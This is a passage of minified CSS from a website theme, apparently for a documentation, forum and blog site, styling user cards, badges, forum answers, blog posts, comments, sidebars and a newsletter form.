h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view .user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid #fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment .comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 